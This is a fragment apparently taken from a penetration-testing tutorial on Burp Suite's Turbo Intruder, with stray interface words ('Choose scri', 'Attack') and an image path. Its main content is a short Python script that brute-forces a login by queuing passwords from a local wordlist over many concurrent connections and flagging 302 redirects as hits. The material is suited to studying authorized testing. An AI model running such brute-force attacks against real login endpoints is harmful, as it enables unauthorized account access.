 examples/basic.py
Choose scri
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=20,
                           requestsPerConnection=200,
                           pipeline=False
                           )
    for word in open('/home/hackingarticles/Desktop/passwords.txt'):
        engine.queue(target.req, word.rstrip())
def handleResponse(req, interesting):
    # currently available attributes are req.status, req.wordcount, req.len
    if req.status == 302:
        table.add(req)
Attack